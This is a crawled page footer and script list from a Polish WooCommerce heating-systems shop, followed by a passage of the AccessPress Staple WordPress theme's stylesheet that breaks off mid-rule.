<li id="menu-item-659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659"><a href="http://zintegrowaneogrzewanie.pl/tag/ogrzewanie-krakow/">Kraków i Małopolska</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-582"><a>Więcej informacji wkrótce</a></li>
</ul></div></aside>    							
    					</div>

                        <div class="staple-hide clearfix"></div>
    
    					<div class="footer-block-3 footer-block">
    							
    					</div>
    
    					<div class="footer-block-4 footer-block">
    						    		            </div>
    		            </div>
                    </div>
		            		         
				<div class="site-info">
					<div id="bottom-footer">
        				<div class="ak-container">
        					<div class="copyright">
                                Copyright Makroterm 2018        		                <span class="free-credit"> | WordPress Theme:  <a href="" target="_blank">AccessPress Staple</a> by <a href="" target="_blank">AccessPress Themes</a></span>
        					</div>
        		                    				</div>
				    </div>
				</div><!-- .site-info -->
			</footer><!-- #colophon -->
		</div> <!-- #inner wrap -->
	</div> <!-- #outer-wrap -->
</div><!-- #page -->
<div id="ak-top"><i class="fa fa-angle-up"></i>top</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Strona g\u0142\u00f3wna","@id":"http:\/\/zintegrowaneogrzewanie.pl"}},{"@type":"ListItem","position":2,"item":{"name":"Ogrzewanie z kot\u0142em gazowym","@id":"http:\/\/zintegrowaneogrzewanie.pl\/kategoria-produktu\/ogrzewanie-z-kotlem-gazowym\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ogrzewanie kocio\u0142 gazowy + solar","@id":"http:\/\/zintegrowaneogrzewanie.pl\/kategoria-produktu\/ogrzewanie-z-kotlem-gazowym\/kociol-gazowy-solar\/"}},{"@type":"ListItem","position":4,"item":{"name":"Ogrzewanie kocio\u0142 gazowy + solar + pompa Monoblok","@id":"http:\/\/zintegrowaneogrzewanie.pl\/kategoria-produktu\/ogrzewanie-z-kotlem-gazowym\/kociol-gazowy-solar\/ogrzewanie-kociol-gazowy-solar-pompa-monoblok\/"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='phoeniixx_slider-css-css'  href='//code.jquery.com/ui/1.10.4/themes/ui-lightness/jquery-ui.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/zintegrowaneogrzewanie.pl\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Potwierd\u017a, \u017ce nie jeste\u015b robotem."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://zintegrowaneogrzewanie.pl/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.5'></script>
<script type='text/javascript' src='http://zintegrowaneogrzewanie.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"http:\/\/zintegrowaneogrzewanie.pl\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://zintegrowaneogrzewanie.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.10'></script>
<script type='text/javascript' src='http://zintegrowaneogrzewanie.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://zintegrowaneogrzewanie.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4b9e737cf54f9e8d0f5900a89454331c","fragment_name":"wc_fragments_4b9e737cf54f9e8d0f5900a89454331c"};
/* ]]> */
</script>
<script type='text/javascript' src='http://zintegrowaneogrzewanie.pl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.10'></script>
<script type='text/javascript' src='http://zintegrowaneogrzewanie.pl/wp-content/themes/accesspress-staple/js/jquery.bxslider.js?ver=4.2.1'></script>
<script type='text/javascript' src='http://zintegrowaneogrzewanie.pl/wp-content/themes/accesspress-staple/js/jquery.counterup.js?ver=1.0'></script>
<script type='text/javascript' src='http://zintegrowaneogrzewanie.pl/wp-content/themes/accesspress-staple/js/waypoint.js?ver=2.03'></script>
<script type='text/javascript' src='http://zintegrowaneogrzewanie.pl/wp-content/themes/accesspress-staple/js/skip-link-focus-fix.js?ver=1.0'></script>
<script type='text/javascript' src='http://zintegrowaneogrzewanie.pl/wp-content/themes/accesspress-staple/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://zintegrowaneogrzewanie.pl/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.0'></script>
<script type='text/javascript' src='http://zintegrowaneogrzewanie.pl/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='//code.jquery.com/jquery-1.10.2.js?ver=4.9.26'></script>
<script type='text/javascript' src='//code.jquery.com/ui/1.10.4/jquery-ui.js?ver=4.9.26'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://zintegrowaneogrzewanie.pl/wp-content/themes/accesspress-staple/style.css?ver=4.9.26
body_size: 12876
content:
/*
Theme Name: AccessPress Staple
Theme URI: https://accesspressthemes.com/wordpress-themes/accesspress-staple/
Author: AccessPress Themes
Author URI: https://accesspressthemes.com/
Description: AccessPress Staple is a simple, clean, beautifully designed responsive WordPress business theme. Its minimal but mostly used features will help you setup your website easily and quickly. Full width and boxed layout, featured slider, featured posts, services/features/projects layout, testimonial layout, blog layout, social media integration,call to action and many other page layouts. Fully responsive, WooCommerce compatible, bbPress compatible, translation ready, cross-browser compatible, SEO friendly, RTL support. AccessPress Staple is multi-purpose and is suitable for any type of business. Highest level of compatibility with mostly used WP plugins.  Great customer support via online chat, email, support forum. Official support forum: https://accesspressthemes.com/support/ View full demo here: http://demo.accesspressthemes.com/accesspress-staple/
Version: 1.8.6
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: accesspress-staple
Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, theme-options, threaded-comments, featured-images, full-width-template, flexible-header, translation-ready, custom-menu

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

 AccessPress Staple is based on Underscores http://underscores.me/, (C) 2012-2014 Automattic, Inc.
*/

/*--------------------------------------------------------------
Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s,
samp, small, strike, strong, sub, sup,
tt, var, dl, dt, dd, ol, ul, li, fieldset,
form, label, legend, table, caption, tbody,
tfoot, thead, tr, th, td {
    border: 0 none;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
    margin: 0;
    outline: 0 none;
    padding: 0;
    vertical-align: baseline;
}

html {
    font-size: 62.5%;
    overflow-y: scroll;
}

*,
*:before,
*:after {
    box-sizing: border-box;
}

body {
    background: none repeat scroll 0 0 #fff;
    overflow: hidden;
    position: relative;
}

article, 
aside, 
details, 
figcaption, 
figure, 
footer, 
header, 
main, 
nav, 
section {
    display: block;
}

ol, 
ul {
    list-style: outside none none;
}

table {
    border-collapse: separate;
    border-spacing: 0;
}

caption, 
th, 
td {
    font-weight: normal;
    text-align: left;
}

blockquote:before, blockquote:after, 
q:before, q:after {
    content: "";
}

blockquote, 
q {
    quotes: "" "";
}

a:focus {
    outline: 0 none;
}

a:hover, 
a:active {
    outline: 0 none;
}

a img {
    border: 0 none;
}

/*--------------------------------------------------------------
Typography
--------------------------------------------------------------*/

body, 
button, 
input, 
select, 
textarea {
    color: #444;
    font-family: "Open Sans", sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.8;
}

h1, h2, h3, h4, h5, h6 {
    clear: both;
    color: #555;
    font-family: "Raleway", serif;
    font-weight: 400;
    line-height: 1.3;
    margin-bottom: 15px;
}

p {
    margin-bottom: 20px;
}

b, strong {
    font-weight: bold;
}

dfn, cite, em, i {
    font-style: italic;
}

blockquote {
  font-family: "Lato",sans-serif;
  font-size: 20px;
  font-style: italic;
  font-weight: 300;
  margin: 0 15px;
  padding-left: 32px;
  position: relative;
}

blockquote:before {
  content: "“";
  font-size: 64px;
  left: 0;
  position: absolute;
  top: -28px;
}

address {
    margin: 0 0 15px;
}

pre {
    background: none repeat scroll 0 0 #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 1.5rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code, 
kbd, 
tt, 
var {
    font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr, acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark, ins {
    background: none repeat scroll 0 0 #fff9c0;
    text-decoration: none;
}

sup, sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    bottom: 1ex;
}

sub {
    top: 0.5ex;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

h1 {
    font-size: 30px;
}

h2 {
    font-size: 26px;
}

h3 {
    font-size: 22px;
}

h4 {
    font-size: 20px;
}

h5 {
    font-size: 18px;
}

h6 {
    font-size: 16px;
}

/*--------------------------------------------------------------
Elements
--------------------------------------------------------------*/

hr {
    background-color: #ccc;
    border: 0 none;
    height: 1px;
    margin-bottom: 15px;
}

ul, ol {
    margin: 0 0 15px 20px;
}

ul {
    list-style: outside none disc;
}

ol {
    list-style: outside none decimal;
}

li > ul, li > ol {
    margin-bottom: 0;
    margin-left: 15px;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 15px 15px;
}

img {
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}

figure {
    margin: 0;
}

table {
    border-collapse: collapse;
    margin: 0 0 15px;
    width: 100%;
}

th {
    border: 1px solid #ccc;
    font-weight: bold;
    padding: 5px 10px;
}
td {
    border: 1px solid #ccc;
    padding: 5px 10px;
    color: #000;
}

#wp-calendar a {
    color: #f0563d;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/

button, 
input, 
select, 
textarea {
    font-size: 100%;
    margin: 0;
    vertical-align: middle;
}

.navigation .nav-links a, 
.bttn, 
button, 
input[type="button"], 
input[type="reset"], 
input[type="submit"] {
    background: none repeat scroll 0 0 #F0563D;
    border: medium none;
    color: #fff !important;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    font-weight: normal;
    line-height: 1;
    padding: 10px 15px;
    position: relative;
    text-shadow: none;
}

.navigation .nav-links a:hover, 
.bttn:hover, button, 
input[type="button"]:hover, 
input[type="reset"]:hover, 
input[type="submit"]:hover {
    background: #22252D;
}

input[type="checkbox"], 
input[type="radio"] {
    padding: 0;
}

button::-moz-focus-inner, 
input::-moz-focus-inner {
 border: 0 none;
 padding: 0;
}

input[type="text"], 
input[type="email"], 
input[type="url"], 
input[type="password"], 
input[type="search"],
select {
    border: 1px solid #ccc;
    color: #666;
    height: 36px;
    width: 100%;
    border-radius: 3px;
}

input[type="text"]:focus, 
input[type="email"]:focus, 
input[type="url"]:focus, 
input[type="password"]:focus, 
input[type="search"]:focus, 
textarea:focus {
    border: 1px solid #aaa;
}

.searchform input[type="text"]:focus {
    border: medium none;
}

input[type="text"], 
input[type="email"], 
input[type="url"], 
input[type="password"], 
input[type="search"],
select {
    padding: 3px 6px;
}

textarea {
    border: 1px solid #ccc;
    color: #666;
    height: 125px;
    max-width: 100%;
    overflow: auto;
    padding-left: 3px;
    vertical-align: top;
    width: 100%;
}

/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/

a {
    color: #f0563d;
    text-decoration: none;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}

a:visited {
}

a:hover, 
a:focus, 
a:active {
    color: #FC3313;
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
}

.screen-reader-text:hover, 
.screen-reader-text:active, 
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/

.alignleft {
    display: inline;
    float: left;
    margin-right: 15px;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 15px;
}

.aligncenter {
    clear: both;
    display: block;
    margin: 0 auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/

.clearfix:before, .clearfix:after, 
.row:before, .row:after, 
.entry-content:before, .entry-content:after, 
.comment-content:before, .comment-content:after, 
.site-header:before, .site-header:after, 
.site-content:before, .site-content:after, 
.site-footer:before, .site-footer:after, 
.ak-container:after, .ak-container:before {
    content: "";
    display: table;
}

.clearfix:after, 
.row:after, 
.entry-content:after, 
.comment-content:after, 
.site-header:after, 
.site-content:after, 
.site-footer:after, 
.ak-container:after {
    clear: both;
}

.clear {
    clear: both;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/

.widget {
    margin: 0 0 25px;
}

.widget select {
    max-width: 100%;
}

.widget_search .search-submit {
    display: none;
}

h1.entry-title {
    color: #666;
    margin-bottom: 15px;
    padding-bottom: 15px;
}

.entry-title a {
    color: #666;
}

.hentry {
    margin: 0 0 15px;
}

.byline, 
.updated {
    display: none;
}

.published {
    display: inline;
}

.single .byline, 
.group-blog .byline, 
.posted-on {
    display: inline;
    font-family: "Lato", sans-serif;
    font-size: 14px;
    font-style: italic;
    font-weight: 300;
}

.page-content, .entry-content, .entry-summary {
    margin: 15px 0 0;
}

.page-links {
    clear: both;
    margin: 0 0 15px;
}

.edit-link .post-edit-link {
    background: none repeat scroll 0 0 #293037;
    border-radius: 3px;
    color: #fff !important;
    font-size: 13px;
    line-height: 1;
    padding: 4px 10px;
}

.edit-link .post-edit-link:before {
    content: "\f044";
    font-family: FontAwesome;
    margin-right: 5px;
}

#blog-post article.hentry, 
.search article.hentry, 
.archive article.hentry, 
.tag article.hentry, 
.category article.hentry {
    border-bottom: 1px solid #F0F0F0;
    margin-bottom: 20px;
    padding-bottom: 20px;
}

article.hentry .edit-link {
    display: block;
    margin-top: 20px;
}

article.hentry h1.entry-title {
    line-height: 1.2;
    margin-bottom: 5px;
}

article.hentry .entry-footer > span {
    font-size: 13px;
    margin-right: 15px;
}

.page-header .page-title {
    color: #666;
    padding-bottom: 15px;
}

.posted-on:before {
    content: "\f073";
    font-family: FontAwesome;
    font-style: normal;
    margin-right: 5px;
}

.cat-links:before {
    content: "\f07c";
    font-family: FontAwesome;
    font-style: normal;
    margin-right: 5px;
}

.comments-link:before {
    content: "\f075";
    font-family: FontAwesome;
    font-style: normal;
    margin-right: 5px;
}

.tags-links:before {
    content: "\f02c";
    font-family: FontAwesome;
    font-style: normal;
    margin-right: 5px;
}

.entry-footer a {
    color: #999;
}

.entry-footer a:hover {
    color: #01aefd;
}

.nav-links .meta-nav {
    display: none;
}

.nav-links .nav-previous, 
.nav-links .nav-next {
    float: left;
    width: 50%;
}

.nav-links .nav-next {
    text-align: right;
}

.nav-links .nav-previous a:before {
    content: "\f0d9";
    font-family: FontAwesome;
    font-style: normal;
    margin-right: 5px;
}

.nav-links .nav-next a:after {
    content: "\f0da";
    font-family: FontAwesome;
    font-style: normal;
    margin-left: 5px;
}

.entry-thumbnail {
    float: left;
    width: 20%;
}

.archive-thumbnail {
    margin-bottom: 20px;
}

.entry-exrecpt {
    float: right;
    width: 60%;
}

.short-content {
    margin-bottom: 10px;
}

.short-content + .bttn {
    float: left;
}

.archive-wrap .archive-btn {
    float: left;
}

.entry-footer {
    margin-top: 10px;
}

.full-width {
    float: none;
    width: 100%;
}

.blog .format-aside .entry-title, 
.archive .format-aside .entry-title {
    display: none;
}

.main-title{
    color: #353535;
    border-bottom: 2px dotted #eee;
}

.main-title span {
  border-bottom: 4px solid #f0563d;
  bottom: -2px;
  display: inline-block;
  padding-bottom: 10px;
  position: relative;
}

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/

.comment-content a {
    word-wrap: break-word;
}

#comments h2.comments-title {
    background: none repeat scroll 0 0 #f0563d;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    font-style: italic;
    font-weight: 300;
    margin: 15px 0;
    padding: 6px 15px;
}

#comments h3 {
    background: none repeat scroll 0 0 #f0563d;
    color: #fff;
    display: inline-block;
    line-height: 1;
    margin: -20px 0 15px -20px;
    padding: 10px 20px;
}

#commentform label {
    display: inline-block;
    width: 120px;
    color: #353535;
}

.comment-form p {
    color: #353535;
}

textarea#comment {
    height: 150px;
    width: 60%;
}

.comments-area ol {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

.comments-area ol.children {
    margin: 0 0 0 15px;
}

.comment-list .comment-body {
    background: none repeat scroll 0 0 #fcfcfc;
    border-top: 2px solid #f0563d;
    margin-bottom: 20px;
    padding: 15px;
}

.comment-author img {
    margin-right: 15px;
    vertical-align: text-top;
}

.comment-author .fn {
    font-size: 16px;
    font-style: normal;
    font-weight: bold;
    text-transform: capitalize;
}

.comment-author .fn .url {
    color: #333;
    padding: 0 5px;
}

.comment-author .fn .url:hover {
    background: none repeat scroll 0 0 #23a38f;
    color: #fff;
}

.comment-author .says {
    display: none;
}

.comment-metadata {
    font-size: 12px;
    font-style: italic;
}

.comment-metadata  a {
    color: #333;
}

.reply .comment-reply-link {
    background: none repeat scroll 0 0 #293037;
    border-radius: 3px;
    color: #ffffff;
    font-size: 13px;
    line-height: 1;
    padding: 2px 10px;
}

#respond {
    background: none repeat scroll 0 0 #efefef;
    color: #ccc;
    margin: 30px 0;
    padding: 20px;
}

#commentform .form-submit {
    margin-bottom: 0;
}

#cancel-comment-reply-link {
    color: #fff;
    font-style: italic;
}

#cancel-comment-reply-link:before {
    color: #fff;
    content: "?";
    font-family: FontAwesome;
    font-style: normal;
    margin: 0 5px 0 20px;
}

.logged-in-as a {
    color: #353535;
}

/*--------------------------------------------------------------
Infinite scroll
--------------------------------------------------------------*/

.infinite-scroll .paging-navigation, 
.infinite-scroll.neverending .site-footer {
    display: none;
}
.infinity-end.neverending .site-footer {
    display: block;
}

#infinite-footer {
    display: none;
}

/*--------------------------------------------------------------
Media
--------------------------------------------------------------*/

.page-content img.wp-smiley, 
.entry-content img.wp-smiley, 
.comment-content img.wp-smiley {
    border: medium none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

.wp-caption {
    border: 1px solid #ccc;
    margin-bottom: 15px;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 1.2% auto 0;
    max-width: 98%;
}

.wp-caption-text {
    text-align: center;
}

.wp-caption .wp-caption-text {
    margin: 10px 0;
}

.site-main .gallery {
    margin-bottom: 1.5em;
}

.gallery-caption {
}

.site-main .gallery a img {
    border: medium none;
    height: auto;
    max-width: 90%;
}

.site-main .gallery dd, 
.site-main .gallery figcaption {
    margin: 0;
}
.site-main .gallery-columns-4 .gallery-item {
}

.site-main .gallery-columns-4 .gallery-item img {
}

/*--------------------------------------------------------------
Common css
--------------------------------------------------------------*/
embed, 
iframe, 
object {
    max-width: 100%;
}

body {
    font-weight: 400;
}

body.boxed-layout {
    margin: 0 auto;
    position: relative;
    width: 1200px;
    overflow: visible;
}

.ak-container {
    margin: 0 auto;
    width: 1170px;
}

.menu-toggle {
    display: none;
}

.sticky {
}

.bypostauthor {
}

.bx-wrapper * {
    direction: ltr;
}

/*--------------------------------------------------------------
Header
--------------------------------------------------------------*/

#masthead {
    background:#353535;
    border-bottom: 3px solid #f0563d;
    position: relative;
    z-index: 99;
    margin-bottom: 30px;
}

.no-slider {
    background: none repeat scroll 0 0 #353535 !important;
    border-bottom: 3px solid #f0563d;
}

.home #masthead {
    background: none repeat scroll 0 0;
    left: 0;
    margin-bottom: 0;
    position: absolute;
    width: 100%;
    z-index: 99999;
}

.home #masthead.no_slider {
    background: #353535;
    position: relative;
    z-index: 999;
}

.home #masthead.classic {
    position: relative;
    background: #353535
}

.home.header-white #masthead.classic{
    background: #FFF;
}

.home.header-white #masthead.no-classic{
    background: rgba(255,255,255,0.2);
    border-bottom: 0;
}

.header-white #masthead{
    border-bottom: 1px solid #EEE;
    background:#FFF;
}

.site-branding {
    float: left;
    padding: 10px 0;
}

.site-branding img{
    max-height: 80px;
}

.site-branding.logo-left{
    max-height: 100px;
}

.site-branding h1{
    color: #f0563d;
    margin: 0;
    font-weight: 300;
}

.site-branding .tagline{
    line-height: 1.4;
    font-weight: 200;
    color: #EEE;
}

.header-white .site-branding .tagline{
    color: #333;
}

.header-white.home .no-classic .site-branding .tagline{
    color: #FFF;
}

.site-branding.logo-center {
  display: block;
  float: none;
  margin: 0 auto;
  text-align: center;
  position: absolute;
  left: 0;
  right: 0;
  top: 100%;
}

.site-branding.logo-right {
    float: right;
    line-height: 58px;
}

#main-header{
    position: relative;
}

/*--------------------------------------------------------------
header social
--------------------------------------------------------------*/

.header-social {
    background: rgba(0,0,0,0.2);
    line-height: 34px;
}

.classic .header-social{
    background: #222;
}

.header-white .header-social{
    background:#f0563d;
}

.header-social .ak_footer_social {
    float: right;
    
}

/*--------------------------------------------------------------
Menu
--------------------------------------------------------------*/

#site-navigation {
    float: right;
}

#site-navigation ul {
    list-style: outside none none;
    margin: 0;
    font-size: 15px;
}

#site-navigation .staple-menu > ul > li {
    float: left;
    position: relative;
    white-space: nowrap;
    display: block;
}

#site-navigation .staple-menu > ul > li a {
    color: #ffffff;
    display: block;
    font-weight: 400;
    padding: 0 15px;
    position: relative;
    text-transform: capitalize;
}

.header-white #site-navigation .staple-menu > ul > li a{
    color:#333;
}

.header-white.home .no-classic #site-navigation .staple-menu > ul > li > a{
    color: #FFF;
}

#site-navigation .staple-menu > ul > li:hover > a, 
#site-navigation .staple-menu > ul > li.current-menu-item > a,
#site-navigation .staple-menu > ul > li.current-menu-ancestor > a,
#site-navigation .staple-menu > ul > li.current-menu-parent > a{
    background: rgba(0,0,0,0.2);
}

.header-white #site-navigation .staple-menu > ul > li:hover > a, 
.header-white #site-navigation .staple-menu > ul > li.current-menu-item > a,
.header-white #site-navigation .staple-menu > ul > li.current-menu-ancestor > a,
.header-white #site-navigation .staple-menu > ul > li.current-menu-parent > a{
    background: none;
    display: block;
}

#site-navigation .staple-menu > ul > li a:after {
    border: medium none;
}

#site-navigation .staple-menu > ul > li:hover > a:after, 
#site-navigation .staple-menu > ul > li.current-menu-item > a:after, 
#site-navigation .staple-menu > ul > li.current-menu-ancestor > a:after,
#site-navigation .staple-menu > ul > li.current-menu-parent > a:after {
    background: #EA3F23;
    border: medium none;
    bottom: -3px;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    right: auto;
    top: auto;
    width: 100%;
    z-index: 999999;
}

.header-white #site-navigation .staple-menu > ul > li:hover > a:after, 
.header-white #site-navigation .staple-menu > ul > li.current-menu-item > a:after, 
.header-white #site-navigation .staple-menu > ul > li.current-menu-ancestor > a:after,
.header-white #site-navigation .staple-menu > ul > li.current-menu-parent > a:after {
    bottom: -1px;
}

.main-navigation ul li:hover > ul {
    opacity: 1;
    visibility: visible;
    top: 100%;
}

.main-navigation ul ul {
    background: rgba(0,0,0,0.6);
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    opacity: 0;
    visibility: hidden;
    left: 0;
    position: absolute;
    top: 130%;
    z-index: 99999;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    text-align: left;
    font-size: 13px !important;
    font-weight: 300 !important;
}

.header-white .main-navigation ul ul{
    background:#FFF;
}

#site-navigation ul li {
    position: relative;
}

#site-navigation ul ul ul {
    left: 100%;
    top: 0;
}

.main-navigation ul ul a {
    min-width: 150px;
    padding: 0;
    line-height: 42px;
    border-bottom: 1px solid rgba(0,0,0,0.1)
}

.main-navigation ul ul li:last-child > a{
    border-bottom: 0;
}

.menu-main-menu-container > ul ul li:hover > ul {
    display: block;
    height: auto;
    opacity: 1;
    top: 99px;
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
    visibility: visible;
}

.menu-center #site-navigation {
    display: inline-block;
    float: none;
}

.menu-wrap.menu-center {
    line-height: 10px;
    text-align: center;
}

.menu-wrap.menu-right {
    float: left;
}

.menu-center .staple-menu{
    line-height: 52px !important
}

/*--------------------------------------------------------------
Search css
--------------------------------------------------------------*/

.search-icon .ak-search {
    background: none repeat scroll 0 0 rgba(53, 53, 53, 0.9);
    display: none;
    height: 100%;
    left: 0;
    padding: 20px;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 99999999;
}

.search-icon {
    color: #ffffff;
    padding-left: 10px;
    background: none !important;
}

.header-white .search-icon{
    color:#f0563d;
}

.search-icon i {
    cursor: pointer;
}

.menu-wrap .search-field {
    display: block;
    height: 50px !important;
    left: 50%;
    margin: -25px auto 0 -490px;
    position: absolute;
    top: 50%;
    width: 980px !important;
    font-size: 26px;
}

.search-close {
    font-size: 40px;
    padding-right: 40px;
    padding-top: 30px;
    text-align: right;
}

.menu-wrap .search-submit {
    font-family: "Raleway",sans-serif;
    font-size: 30px !important;
    font-weight: 300 !important;
    height: 60px;
    left: 50%;
    margin-left: -100px;
    margin-top: -30px;
    position: absolute !important;
    top: 65%;
    width: 200px;
}

.menu-center .search-icon {
    display: inline-block;
    float: none;
    vertical-align: top;
}

/*--------------------------------------------------------------
Home Slider
--------------------------------------------------------------*/

.home .site-content {
    position: relative;
}

#main-slider .bx-wrapper {
    position: relative;
}

#main-slider .slides {
    text-align: center;
}

#main-slider .staple-overlay{
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    background: -moz-linear-gradient(top, rgba(0,0,0,0.76) 0%, rgba(0,0,0,0.25) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.76)), color-stop(100%,rgba(0,0,0,0.25)));
    background: -webkit-linear-gradient(top, rgba(0,0,0,0.76) 0%,rgba(0,0,0,0.25) 100%);
    background: -o-linear-gradient(top, rgba(0,0,0,0.76) 0%,rgba(0,0,0,0.25) 100%);
    background: -ms-linear-gradient(top, rgba(0,0,0,0.76) 0%,rgba(0,0,0,0.25) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0.76) 0%,rgba(0,0,0,0.25) 100%);

}

#main-slider .caption-wrapper {
    height: auto;
    left: 0;
    position: absolute;
    text-align: left;
    top: 50%;
    width: 100%;
}

#main-slider .slider-caption {
    color: #ffffff;
}

#main-slider .small-caption {
    font-size: 18px;
    font-weight: 300;
    line-height: 1;
    margin-bottom: 10px;
}

#main-slider .caption-title {
    border-top: 1px solid #fff ;
    border-bottom: 1px solid #fff ;
    color: #ffffff;
    display: inline-block;
    font-size: 72px;
    line-height: 1;
    margin-bottom: 0;
    padding-bottom: 8px;
}

#main-slider .caption-title span {
    color: #f0563d;
}

#main-slider .caption-description {
    font-size: 20px;
    font-weight: 300;
    line-height: 28px;
    margin-top: 20px;
}

#main-slider .slider-btn {
    border: 1px solid #ffffff;
    color: #ffffff;
    display: inline-block;
    font-size: 16px;
    font-weight: 400;
    line-height: 42px;
    margin-top: 22px;
    text-align: center;
    text-transform: uppercase;
    padding:0 40px;
}

#main-slider .slider-btn:hover {
    background: #FFF;
    color: #d64c37;
}

#main-slider .bx-controls-direction {
    height: 55px;
    left: 0;
    margin-top: -21px;
    overflow: hidden;
    position: absolute;
    top: 50%;
    width: 100%;
    z-index: 99;
}

#main-slider .bx-prev, 
#main-slider .bx-next {
    background-size: 15px auto !important;
    color: transparent;
    cursor: pointer;
    font: 0px/0 a;
    height: 55px;
    padding: 10px;
    position: absolute;
    top: 50%;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 55px;
    margin-top: -27px;
}

#main-slider .bx-prev {
    background: url("images/prev-arrow.png") no-repeat scroll center center;
    left: -100px;
}

#main-slider .bx-next {
    background: url("images/next-arrow.png") no-repeat scroll center center;
    right: -100px;
}

#main-slider .bx-wrapper:hover .bx-prev {
    left: 10px;
}

#main-slider .bx-wrapper:hover .bx-next {
    right: 10px;
}

#main-slider .bx-pager.bx-default-pager {
    position: absolute;
    width: 100%;
    z-index: 9999;
    bottom: 50px;
    text-align: center;
}

#main-slider .bx-pager-item a {
    background: url("images/pager.png") no-repeat scroll 90% -17px;
    color: transparent;
